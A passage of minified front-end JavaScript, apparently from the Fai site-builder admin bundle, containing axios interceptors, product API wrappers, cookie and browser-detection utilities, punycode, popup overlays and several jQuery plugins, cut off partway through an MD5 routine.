Object(w.r)(t)&&(t=parseFloat(t)||0),e?parseFloat(t.toFixed(2))+"":t.toFixed(2)}var ot=n(266),it=n(157);const at=(t,e,n=2)=>{try{const r=0==(n=e?n:0),o=Object(et.a)();ut(),o.warning(t,n,(()=>{}),r)}catch(r){console.error("faiIng error",r)}};function ut(){try{const t=Object(et.a)();t&&t.destroy()}catch(t){console.error("removeIng error",t)}}function ct(t){let e=t.toString(16);for(;e.length<6;)e="0"+e;return"#"+e}function st(t){if("#"===t.charAt(0))return t;let e=t.split(/\D+/),n=(65536*Number(e[1])+256*Number(e[2])+Number(e[3])).toString(16);for(;n.length<6;)n="0"+n;return"#"+n}var ft=n(684)},28:function(t,e,n){"use strict";n.d(e,"d",(function(){return v})),n.d(e,"e",(function(){return b})),n.d(e,"a",(function(){return y})),n.d(e,"c",(function(){return w})),n.d(e,"b",(function(){return x}));var r=n(58),o=n.n(r);var i={parse:function(t){if(!t)return{};const e={},n=("?"===t[0]?t.substring(1):t).split("&");for(let t=0;t<n.length;t++){const r=n[t].split("="),o=decodeURIComponent(r[0]),i=2===r.length?decodeURIComponent(r[1]):null;e[o]===undefined?e[o]=i:Array.isArray(e[o])?e[o].push(i):e[o]=[e[o],i]}return e},stringify:function(t){return""+Object.keys(t).map((e=>{const n=t[e];return Array.isArray(n)?n.map((t=>`${encodeURIComponent(e)}=${encodeURIComponent(t)}`)).join("&"):`${encodeURIComponent(e)}=${encodeURIComponent(n)}`})).join("&")}},a=n(10),u=n(1),c=n(43),s=n(34),f=n(44);function l(t){t.interceptors.request.use((t=>{if("post"===t.method){if(!(t.data instanceof FormData)){t.headers["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8";let e={};Object.keys(t.data).forEach((n=>{let r=t.data[n];e[n]="object"==typeof r?JSON.stringify(r):r})),t.data=i.stringify(e)}!function(t){try{if(t.data instanceof FormData){let e=t.data,n=[...e.keys()];for(let r of n){let n=e.get(r);if(Object(u.h)(n)){if(p()){d({msg:"禁止传递file对象给后端接口，请使用uploadMallFile实现",url:t.url,params:t.params,data:t.data})}break}}}}catch(e){console.error(e),d(e)}}(t)}return t}),(t=>Promise.reject(t)))}function p(){return"true"===window.top.localStorage.getItem("isUploadExcelProcessGrey")}function d(t){Object(u.i)(window.Vue.config.warnHandler)?window.Vue.config.warnHandler(t):console.error(t)}function h(t){t.interceptors.request.use((t=>{let e=function(){try{let t=window.document.querySelector("#_TOKEN");return(t?t.getAttribute("value"):null)||window._TOKEN}catch(t){return console.error(t),""}}();return e&&(t.params=Object(a.b)({},t.params,{_TOKEN:e})),t}))}var g=n(8),m=n(25);const v=()=>{let t=o.a.create({timeout:6e4,headers:{post:{"Content-Type":"application/x-www-form-urlencoded"}}});return l(t),function(t){t.interceptors.request.use((t=>(t.url=Object(c.b)(t.url),t)),(t=>Promise.reject(t)))}(t),function(t){t.interceptors.request.use((t=>{let e=Object(s.e)(),{siteId:n,_lcid:r}=e;return t.params={siteId:n,_lcid:r,...t.params},t}))}(t),h(t),function(t){t.interceptors.request.use((t=>("get"===t.method&&(t.params=Object(f.a)(t.params)),t)))}(t),function(t){t.interceptors.request.use((t=>{let e=window.isManageMerchant||window.top.isManageMerchant,n=window.isGuest||window.top.isGuest;return e?t.url=t.url.replace("/manage/","/merchants/"):n&&(t.url=t.url.replace("/manage/","/guest/")),t}))}(t),function(t){t.interceptors.request.use((t=>{let e=t.params||{};return e.forceUpdate&&(delete e.forceUpdate,e.v=Math.random()),t.params=e,t}))}(t),t},b=v(),y=(t,e=b)=>{let{type:n="get",success:r=function(){},error:o=function(){}}=t;n=n.toLowerCase();let{url:i,params:a}=function(t){let{url:e="",data:n=""}=t,r={};return Object(u.m)(n)?r=n:Object(u.r)(n)&&(r=Object(m.d)(n)),{url:e,params:r}}(t);const c=t=>{let e=t.data,n=Object(g.p)(e);return r(n)};return"get"===n?e.get(i,{params:a}).then(c,o):e.post(i,a).then(c,o)},w=()=>{let t=v();return t.interceptors.request.use(s.a),t},x=w()},281:function(t,e,n){"use strict";n.r(e),n.d(e,"getPopupProductListApi",(function(){return i})),n.d(e,"getPopupProductSelectedInfoApi",(function(){return a})),n.d(e,"searchProductByNameOrCodeApi",(function(){return u})),n.d(e,"parseVirtualPdCaseApi",(function(){return c}));var r=n(28),o=Object(r.d)();function i(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return o.post("/api/manage/product/getPopupProductList",t)}function a(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return o.post("/api/manage/product/getPopupProductSelectedInfo",t)}function u(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return o.post("/api/manage/product/searchProductByNameOrCode",t)}function c(t,e){return o.post("/api/manage/importData/parseVirtualPdCase",{fileId:t,name:e})}},3021:function(t,e,n){var r,o,i;function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var u,c=n(27).addPageQuery;u=function(t){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n={};function r(){return!!$.browser.msie}function o(){return!(!$.browser.msie||"6.0"!=$.browser.version)}function i(){return!(!$.browser.msie||"7.0"!=$.browser.version)}function a(){return!(!$.browser.msie||"8.0"!=$.browser.version)}function u(){return!(!$.browser.msie||"9.0"!=$.browser.version)}function s(){return!(!$.browser.msie||"10.0"!=$.browser.version)}function f(){return!(!$.browser.msie||"11.0"!=$.browser.version&&!$.browser.rv)}function l(){return!!$.browser.safari}function p(){return!!$.browser.chrome}function d(){return!!$.browser.mozilla}function h(){return window.navigator.userAgent.indexOf("AppleWebKit")>=0}function g(){return!(!$.browser.opera&&!$.browser.opr)}n.set=function(t,e){t=0==Fai.top._siteId?t:t+"_"+Fai.top._siteId;var n=arguments,r=arguments.length,o=r>2?n[2]:null,i=r>3?n[3]:"/",a=r>4?n[4]:null,u=r>5&&n[5];document.cookie=t+"="+escape(e)+(null==o?"":"; expires="+o.toGMTString())+(null==i?"":"; path="+i)+(null==a?"":"; domain="+a)+(1==u?"; secure":"")},n.get=function(t){for(var e=(t=0==Fai.top._siteId?t:t+"_"+Fai.top._siteId)+"=",r=e.length,o=document.cookie.length,i=0,a=0;i<o;){if(a=i+r,document.cookie.substring(i,a)==e)return n.getCookieVal(a);if(0==(i=document.cookie.indexOf(" ",i)+1))break}return null},n.clear=function(t){if(n.get(t)){var e=new Date;e.setTime(e.getTime()-864e5),n.set(t,"",e)}},n.clearCloseClient=function(t){n.get(t)&&n.set(t,"",null)},n.getCookieVal=function(t){var e=document.cookie.indexOf(";",t);return-1==e&&(e=document.cookie.length),unescape(document.cookie.substring(t,e))};var m,v=("undefined"!=typeof navigator&&navigator.userAgent&&(m=navigator.userAgent.toLowerCase()),{isUc:/ucweb/.test(m),isChrome:/chrome/.test(m.substr(-33,6)),isFirefox:/firefox/.test(m),isOpera:/opera/.test(m),isSafari:/safari/.test(m)&&!/chrome/.test(m),is360:/360se/.test(m),isBaidu:/bidubrowser/.test(m),isSougou:/metasr/.test(m),isIE6:/msie 6.0/.test(m),isIE7:/msie 7.0/.test(m),isIE8:/msie 8.0/.test(m),isIE9:/msie 9.0/.test(m),isIE10:/msie 10.0/.test(m),isIE11:/msie 11.0/.test(m),isEdge:/edge/.test(m),isLB:!(!window.external||!window.external.LiebaoGetVersion),isWX:/micromessenger/.test(m),isQQ:/qqbrowser/.test(m)}),b=function(){var t;return"undefined"!=typeof navigator&&navigator.userAgent&&(t=navigator.userAgent),{isIOS:/OS X/.test(t),isAndroid:/Android/i.test(t)||/Linux/i.test(t),isPC:!/Android|webOS|iPhone|iPad|iPod|SymbianOS|BlackBerry|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(t)}}();function y(t){return void 0===t||null==t}function w(t){return!/[^\d]/.test(t)}function x(t){return/^[a-z]+$/.test(t)}function _(t){return/^[A-Z]+$/.test(t)}function O(t){return!(t<"0"||t>"9")}function C(t){return!(t<"a"||t>"z")||!(t<"A"||t>"Z")}function S(t){return!(t<"一"||t>"龥")}function j(t,e){return void 0===e&&(e=!0),!!(e&&t.length>=1&&"/"==t.charAt(0))||(!!(e&&t.length>=1&&"#"==t.charAt(0))||/^(\w+:).+/.test(t))}function F(t,e){if(t.css(e)){var n=parseInt(t.css(e).replace("px",""));return isNaN(n)?0:n}return 0}function k(t,e){return y(e)?t:t.indexOf("?")<0?t+"?"+e:t+"&"+e}function E(){for(var t=arguments[0],e=0;e<arguments.length-1;e++){var n=new RegExp("\\{"+e+"\\}","gm");t=t.replace(n,arguments[e+1])}return t}function I(t,e,n,u){var c=null==t||""==t?"正在处理...":t;0==Fai.top.$("#ing").length&&Fai.top.$("<div id='ing' style='position:fixed; top:50px; left: 50%; margin:0px auto; width:auto;  z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var s=Fai.top.$("#ing"),f=Fai.top.$(document).scrollTop();r()&&0==f&&(f=Fai.top.$("html").scrollTop());var l="success"==u?"icon_success":"warning"==u?"icon_warning":"",p=""!==l?'<div class="icon '+l+'"></div>':"",d=parseInt(1e4*Math.random()),h="";h+='<div id="'+d+'" class="tips">'+p+'<div class="msg">'+c+"</div><div class='close' onclick=\"Fai.top.Fai.removeIng(false, "+d+');"></div></div>',s.find(".tips").remove(),Fai.top.$(h).appendTo(s);var g=Fai.top.$(s).width();Fai.top.$(s).css("left",(Fai.top.document.documentElement.clientWidth-g)/2),e&&Fai.top.Fai.removeIng(e,d,n),o()||i()||a()?Fai.top.$("#ing").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing").css({opacity:1}),Fai.top.$("#ing").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))}function P(t){"function"==typeof $(t).poshytip&&$(t).poshytip("destroy")}function T(t){return void 0===t?"":encodeURIComponent(t)}function A(t,e){var n="undefined"==typeof Fai.top.siteId?0:Fai.top.siteId;$.ajax({type:"get",url:"/ajax/log_h.jsp?cmd=wafNotCk_dog&dogId="+T(t)+"&dogSrc="+T(e)+"&siteId="+T(n)})}var M=window,D=eval;function L(t){return D(t)}function B(){return"true"==n.get("_fai_debug")}var U=!1,R=function(){var t=2147483647,e=Math.floor,n=36,r=String.fromCharCode,o="Overflow: input needs wider integers to process",i="Illegal input >= 0x80 (not a basic code point)",a="Invalid input";function u(t,r,o){var i=0;for(t=o?e(t/700):t>>1,t+=e(t/r);t>455;i+=n)t=e(t/35);return e(i+36*t/(t+38))}function c(t,e){return t+22+75*(t<26)-((0!=e)<<5)}return{encode:function(i){var a,s,f,l,p,d,h,g,m,v,b,y,w,x,_,O=[];for(y=(i=function(t){for(var e,n,r=[],o=0,i=t.length;o<i;)(e=t.charCodeAt(o++))>=55296&&e<=56319&&o<i?56320==(64512&(n=t.charCodeAt(o++)))?r.push(((1023&e)<<10)+(1023&n)+65536):(r.push(e),o--):r.push(e);return r}(i)).length,a=128,s=0,p=72,d=0;d<y;++d)(b=i[d])<128&&O.push(r(b));for(f=l=O.length,l&&O.push("-");f<y;){for(h=t,d=0;d<y;++d)(b=i[d])>=a&&b<h&&(h=b);if(h-a>e((t-s)/(w=f+1)))throw RangeError(o);for(s+=(h-a)*w,a=h,d=0;d<y;++d){if((b=i[d])<a&&++s>t)throw RangeError(o);if(b==a){for(g=s,m=n;!(g<(v=m<=p?1:m>=p+26?26:m-p));m+=n)_=g-v,x=n-v,O.push(r(c(v+_%x,0))),g=e(_/x);O.push(r(c(g,0))),p=u(s,w,f==l),s=0,++f}}++s,++a}return O.join("")},decode:function(c){var s,f,l,p,d,h,g,m,v,b,y,w=[],x=c.length,_=0,O=128,C=72;for((f=c.lastIndexOf("-"))<0&&(f=0),l=0;l<f;++l){if(c.charCodeAt(l)>=128)throw RangeError(i);w.push(c.charCodeAt(l))}for(p=f>0?f+1:0;p<x;){for(d=_,h=1,g=n;;g+=n){if(p>=x)throw RangeError(a);if((m=(y=c.charCodeAt(p++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:n)>=n||m>e((t-_)/h))throw RangeError(o);if(_+=m*h,m<(v=g<=C?1:g>=C+26?26:g-C))break;if(h>e(t/(b=n-v)))throw RangeError(o);h*=b}if(C=u(_-d,s=w.length+1,0==d),e(_/s)>t-O)throw RangeError(o);O+=e(_/s),_%=s,w.splice(_++,0,O)}return function(t,e){for(var n=t.length;n--;)t[n]=e(t[n]);return t}(w,(function(t){var e="";return t>65535&&(e+=r((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+r(t)})).join("")}}}();try{$.browser.msie&&"6.0"==$.browser.version&&document.execCommand("BackgroundImageCache",!1,!0)}catch(dt){}function N(e){if(!y(t.intervalFunc))for(var n=0;n<t.intervalFunc.length;++n){var r=t.intervalFunc[n];null!=e&&r.id!=e||(r.timer&&clearInterval(r.timer),1==r.type?("marquee1168"==e&&r.func(),r.timer=setInterval(r.func,r.interval)):r.timer=setTimeout(r.func,r.interval))}}function W(e){if(!y(t.intervalFunc))for(var n=0;n<t.intervalFunc.length;++n){var r=t.intervalFunc[n];null!=e&&r.id!=e||r.timer&&clearInterval(r.timer)}}function z(t,e,n,r,u){try{if(window.Fai&&window.Fai.top&&1==window.Fai.top._noCover||top&&top.Fai&&1==top.Fai.top._noCover)return void A(200106,1)}catch(dt){console.log(dt)}var c,s,f="",l="";r=r||"",(Fai.top.$(".popupBg").length>0||Fai.top.$(".J_popup_bg").length>0)&&(e=.15),e&&(f="filter: alpha(opacity="+100*e+"); opacity:"+e+";"),n&&(l=" z-index:"+(n-1)),o()&&(s=Fai.top.$("html").scrollTop(),Fai.top.$("html").data("scrollTop",s),Fai.top.$("html").scrollTop(0),s=Fai.top.$("body").scrollTop(),Fai.top.$("body").data("scrollTop",s),Fai.top.$("body").scrollTop(0),Fai.top.$("html").data("overflow-x",Fai.top.$("html").css("overflow-x")),Fai.top.$("html").data("overflow-y",Fai.top.$("html").css("overflow-y")),Fai.top.$("html").css("overflow-x","hidden"),Fai.top.$("html").css("overflow-y","hidden"),Fai.top.$("body").data("overflow-x",Fai.top.$("body").css("overflow-x")),Fai.top.$("body").data("overflow-y",Fai.top.$("body").css("overflow-y")),Fai.top.$("body").css("overflow-x","hidden"),Fai.top.$("body").css("overflow-y","hidden")),(o()||i()||a())&&Fai.top.$("html").css("filter")&&(Fai.top.$("html").data("filter",Fai.top.$("html").css("filter")),Fai.top.$("html").css("filter","none")),c='<div id="popupBg'+t+'" class="J_popup_bg popupBg popupBgForWin '+r+"\" style='"+f+l+"' onclick='Fai.logDog(200046, 40);'>"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+t+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",Fai.top.$(c).appendTo("body"),!u&&Fai.top.$("html").addClass("popupStopScroll"+t),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&!Fai.top._bannerData.h&&"undefined"!=typeof Site&&"undefined"!=typeof Fai.top._bannerV2Data&&Fai.top._bannerV2Data.bl&&Fai.top._bannerV2Data.bl.length>1&&Site.bannerV2.stopBannerInterval(),W(null)}function H(t){t?(Fai.top.$("#popupBg"+t).remove(),Fai.top.$("html").removeClass("popupStopScroll"+t)):Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove(),o()&&(Fai.top.$("html").css("overflow-x",Fai.top.$("html").data("overflow-x")),Fai.top.$("html").css("overflow-y",Fai.top.$("html").data("overflow-y")),Fai.top.$("body").css("overflow-x",Fai.top.$("body").data("overflow-x")),Fai.top.$("body").css("overflow-y",Fai.top.$("body").data("overflow-y")),Fai.top.$("html").scrollTop(Fai.top.$("html").data("scrollTop")),Fai.top.$("body").scrollTop(Fai.top.$("body").data("scrollTop"))),(o()||i()||a())&&Fai.top.$("html").data("filter")&&Fai.top.$("html").css("filter",Fai.top.$("html").data("filter")),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&!Fai.top._bannerData.h&&"undefined"!=typeof Site&&"undefined"!=typeof Fai.top._bannerV2Data&&Fai.top._bannerV2Data.bl&&Fai.top._bannerV2Data.bl.length>1&&Site.bannerV2.startBannerInterval(),N(null)}function V(t,e,n){if(1!=top.Fai.top._noCover){var r,i="",a=(n||{}).extClass||"";e&&(i="filter: alpha(opacity="+100*e+"); opacity:"+e+";"),o()&&($("body").data("height",$("body").css("height")),$("body").css("height","100%")),r='<div id="popupBg'+t+'" class="popupBg '+a+"\" style='"+i+"' >"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+t+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",$(r).appendTo("body"),Fai.top.$("html").addClass("popupStopScroll"+t)}}function q(t){o()&&$("body").css("height",$("body").data("height")),t?($("#popupBg"+t).remove(),Fai.top.$("html").removeClass("popupStopScroll"+t)):$(".popupBg").not(".popupZoneDelOnlyById").last().remove()}$((function(){try{Number.prototype.toFixed=function(t){var e,n=(parseInt(Math.round(this*Math.pow(10,t)+Math.pow(10,-(t+2))))/Math.pow(10,t)).toString(),r=n.indexOf(".");if(r<0&&t>0)for(n+=".",e=0;e<t;e++)n+="0";else for(r=n.length-r,e=0;e<t-r+1;e++)n+="0";return n}}catch(t){}})),jQuery.extend(jQuery.fx.step,{opacity:function(t){var e=jQuery.style(t.elem,"opacity");null!=e&&""!=e&&e==t.now||jQuery.style(t.elem,"opacity",t.now)}}),jQuery.extend(jQuery.easing,{faicount:10,failinear:function(t,e,n,r,o){var i=Math.abs(r-n)/jQuery.easing.faicount;return 0==i?r:(t=parseInt(t/i)*i,jQuery.easing.linear(t,e,n,r,o))},easeOutQuart:function(t,e,n,r,o){return-r*((e=e/o-1)*e*e*e-1)+n}}),function(t){t.cookie=function(n,r,o){if(arguments.length>1&&(null===r||"object"!==e(r))){if(o=t.extend({},o),null===r&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,a=o.expires=new Date;a.setDate(a.getDate()+i)}return document.cookie=[encodeURIComponent(n),"=",o.raw?String(r):encodeURIComponent(String(r)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}var u,c=(o=r||{}).raw?function(t){return t}:decodeURIComponent;return(u=new RegExp("(?:^|; )"+encodeURIComponent(n)+"=([^;]*)").exec(document.cookie))?c(u[1]):null}}(jQuery),function(t){var n=/["\\\x00-\x1f\x7f-\x9f]/g,r={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},o=Object.prototype.hasOwnProperty;t.toJSON=function(n){if(null===n)return"null";var r,i,a,u,c=t.type(n);if("undefined"===c)return undefined;if("number"===c||"boolean"===c)return String(n);if("string"===c)return t.quoteString(n);if("function"==typeof n.toJSON)return t.toJSON(n.toJSON());if("date"===c){var s=n.getUTCMonth()+1,f=n.getUTCDate(),l=n.getUTCFullYear(),p=n.getUTCHours(),d=n.getUTCMinutes(),h=n.getUTCSeconds(),g=n.getUTCMilliseconds();return s<10&&(s="0"+s),f<10&&(f="0"+f),p<10&&(p="0"+p),d<10&&(d="0"+d),h<10&&(h="0"+h),g<100&&(g="0"+g),g<10&&(g="0"+g),'"'+l+"-"+s+"-"+f+"T"+p+":"+d+":"+h+"."+g+'Z"'}if(r=[],t.isArray(n)){for(i=0;i<n.length;i++)r.push(t.toJSON(n[i])||"null");return"["+r.join(",")+"]"}if("object"===e(n)){for(i in n)if(o.call(n,i)){if("number"===(c=e(i)))a='"'+i+'"';else{if("string"!==c)continue;a=t.quoteString(i)}"function"!==(c=e(n[i]))&&"undefined"!==c&&(u=t.toJSON(n[i]),r.push(a+":"+u))}return"{"+r.join(",")+"}"}},t.evalJSON="object"===("undefined"==typeof JSON?"undefined":e(JSON))&&JSON.parse?JSON.parse:function(t){return L("("+t+")")},t.secureEvalJSON="object"===("undefined"==typeof JSON?"undefined":e(JSON))&&JSON.parse?JSON.parse:function(t){var e=t.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(e))return L("("+t+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},t.quoteString=function(t){return t.match(n)?'"'+t.replace(n,(function(t){var e=r[t];return"string"==typeof e?e:(e=t.charCodeAt(),"\\u00"+Math.floor(e/16).toString(16)+(e%16).toString(16))}))+'"':'"'+t+'"'}}(jQuery),function(t){var e=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],n=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],o=[];o.Jan="01",o.Feb="02",o.Mar="03",o.Apr="04",o.May="05",o.Jun="06",o.Jul="07",o.Aug="08",o.Sep="09",o.Oct="10",o.Nov="11",o.Dec="12",t.format=function(){function t(t){return e[parseInt(t,10)]||t}function i(t){var e=parseInt(t,10)-1;return n[e]||t}function a(t){var e=parseInt(t,10)-1;return r[e]||t}var u=function(t){return o[t]||t},c=function(t){var e=t,n="";if(-1!==e.indexOf(".")){var r=e.split(".");e=r[0],n=r[1]}var o=e.split(":");return 3===o.length?{time:e,hour:o[0],minute:o[1],second:o[2],millis:n}:{time:"",hour:"",minute:"",second:"",millis:""}};return{date:function(e,n){try{var r,o=null,s=null,f=null,l=null,p=null,d=null;if("function"==typeof e.getFullYear)s=e.getFullYear(),f=e.getMonth()+1,l=e.getDate(),p=e.getDay(),d=c(e.toTimeString());else if(-1!=e.search(/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[-+]?\d{2}:?\d{2}/))s=(r=e.split(/[T\+-]/))[0],f=r[1],l=r[2],d=c(r[3].split(".")[0]),o=new Date(s,f-1,l),p=o.getDay();else switch((r=e.split(" ")).length){case 6:s=r[5],f=u(r[1]),l=r[2],d=c(r[3]),o=new Date(s,f-1,l),p=o.getDay();break;case 2:var h=r[0].split("-");s=h[0],f=h[1],l=h[2],d=c(r[1]),o=new Date(s,f-1,l),p=o.getDay();break;case 7:case 9:case 10:s=r[3],f=u(r[1]),l=r[2],d=c(r[4]),o=new Date(s,f-1,l),p=o.getDay();break;default:return e}for(var g,m="",v="",b=0;b<n.length;b++){var y=n.charAt(b);switch(m+=y){case"ddd":v+=t(p),m="";break;case"dd":if("d"==n.charAt(b+1))break;1===String(l).length&&(l="0"+l),v+=l,m="";break;case"MMMM":v+=a(f),m="";break;case"MMM":if("M"===n.charAt(b+1))break;v+=i(f),m="";break;case"MM":if("M"==n.charAt(b+1))break;1===String(f).length&&(f="0"+f),v+=f,m="";break;case"yyyy":v+=s,m="";break;case"yy":if("y"==n.charAt(b+1)&&"y"==n.charAt(b+2))break;v+=String(s).slice(-2),m="";break;case"HH":v+=d.hour,m="";break;case"hh":g=0==d.hour?12:d.hour<13?d.hour:d.hour-12,v+=g=1==String(g).length?"0"+g:g,m="";break;case"h":if("h"==n.charAt(b+1))break;v+=g=0==d.hour?12:d.hour<13?d.hour:d.hour-12,m="";break;case"mm":v+=d.minute,m="";break;case"ss":v+=d.second.substring(0,2),m="";break;case"SSS":v+=d.millis.substring(0,3),m="";break;case"a":v+=d.hour>=12?"PM":"AM",m="";break;case" ":case"/":case":":v+=y,m="";break;default:2===m.length&&0!==m.indexOf("y")&&"SS"!=m?(v+=m.substring(0,1),m=m.substring(1,2)):3===m.length&&-1===m.indexOf("yyy")&&(m="")}}return v}catch(dt){return e}}}}()}(jQuery),function(t,e){var n=t(e);t.fn.lazyload=function(r){var o={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:e,data_attribute:"original",skip_invisible:!0,appear:null,load:null,lazyRemoveclass:""};r&&(undefined!==r.failurelimit&&(r.failure_limit=r.failurelimit,delete r.failurelimit),undefined!==r.effectspeed&&(r.effect_speed=r.effectspeed,delete r.effectspeed),t.extend(o,r));var i=this;return 0==o.event.indexOf("scroll")&&(t(o.container).off("scroll.lazy"),t(o.container).on("scroll.lazy",(function(){i.each((function(){var e=t(this);o.skip_invisible&&!e.is(":visible")||t.abovethetop(this,o)||t.leftofbegin(this,o)||t.belowthefold(this,o)||t.rightoffold(this,o)||e.trigger("appear")}))}))),this.each((function(){var e=this,n=t(e);e.loaded=!1,n.one("appear",(function(){if(!this.loaded){if(o.appear){var r=i.length;o.appear.call(e,r,o)}t("<img />").bind("load",(function(){n.hide().removeClass(o.lazyRemoveclass).attr("src",n.data(o.data_attribute)),n[o.effect](o.effect_speed),e.loaded=!0;var r=t.grep(i,(function(t){return!t.loaded}));if(i=t(r),o.load){var a=i.length;o.load.call(e,a,o)}t(this).unbind("load")})).attr("src",n.data(o.data_attribute)).removeClass(o.lazyRemoveclass)}})),0!=o.event.indexOf("scroll")&&n.bind(o.event,(function(){e.loaded||n.trigger("appear")}))})),n.bind("resize",(function(){t(o.container).trigger(o.event)})),t(o.container).trigger(o.event),this},t.belowthefold=function(r,o){return(o.container===undefined||o.container===e?n.height()+n.scrollTop():t(o.container).offset().top+t(o.container).height())<=t(r).offset().top-o.threshold},t.rightoffold=function(r,o){return(o.container===undefined||o.container===e?n.width()+n.scrollLeft():t(o.container).offset().left+t(o.container).width())<=t(r).offset().left-o.threshold},t.abovethetop=function(r,o){return(o.container===undefined||o.container===e?n.scrollTop():t(o.container).length&&t(o.container).offset()&&t(o.container).offset().top||0)>=t(r).offset().top+o.threshold+t(r).height()},t.leftofbegin=function(r,o){return(o.container===undefined||o.container===e?n.scrollLeft():t(o.container).offset().left)>=t(r).offset().left+o.threshold+t(r).width()},t.inviewport=function(e,n){return!(t.rightofscreen(e,n)||t.leftofscreen(e,n)||t.belowthefold(e,n)||t.abovethetop(e,n))},t.extend(t.expr[":"],{"below-the-fold":function(n){return t.belowthefold(n,{threshold:0,container:e})},"above-the-top":function(n){return!t.belowthefold(n,{threshold:0,container:e})},"right-of-screen":function(n){return t.rightoffold(n,{threshold:0,container:e})},"left-of-screen":function(n){return!t.rightoffold(n,{threshold:0,container:e})},"in-viewport":function(n){return!t.inviewport(n,{threshold:0,container:e})},"above-the-fold":function(n){return!t.belowthefold(n,{threshold:0,container:e})},"right-of-fold":function(n){return t.rightoffold(n,{threshold:0,container:e})},"left-of-fold":function(n){return!t.rightoffold(n,{threshold:0,container:e})}})}(jQuery,window),function(t){t.flag=function(n,r,o){if("number"!=typeof n)return null;var i,a,u={key:0,digit:32,options:"",setBoolean:""};if(!r&&0!==r)return null;if(t.extend(u,{key:n,options:r,setBoolean:o}),"number"==typeof r)return"boolean"!=typeof u.setBoolean?u.options>=0&&u.options<u.digit&&(u.key&(i=1<<u.options))==i:(u.options>=0&&u.options<u.digit&&(i=1<<u.options,u.setBoolean?n|=i:n&=~i),n);if("object"===e(r)){var c=r["true"],s=r["false"];if((void 0!==c||void 0!==s)&&(c.length>0||s.length>0)){var f={};for(a=0;a<c.length;a++)f[c[a]]=!0;for(a=0;a<s.length;a++)f[s[a]]=!1;t.extend(u,{options:f})}for(a=0;a<u.digit;a++){var l=u.options[a];i=1<<a,void 0!==l&&"boolean"==typeof l&&(l?n|=i:n&=~i)}return n}}}(jQuery),function(t){function e(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function n(t,n,r,o,i,a){return e((u=e(e(n,t),e(o,a)))<<(c=i)|u>>>32-c,r);var u,c}function r(t,e,r,o,i,a,u){return n(e&r|~e&o,t,e,i,a,u)}function o(t,e,r,o,i,a,u){return n(e&o|r&~o,t,e,i,a,u)}function i(t,e,r,o,i,a,u){return n(e^r^o,t,e,i,a,u)}function a(t,e,r,o,i,a,u){return n(r^(e|~o),t,e,i,a,u)}function u(t,n){t[n>>5]|=128<<n%32,t[14+(n+64>>>9<<4)]=n;var 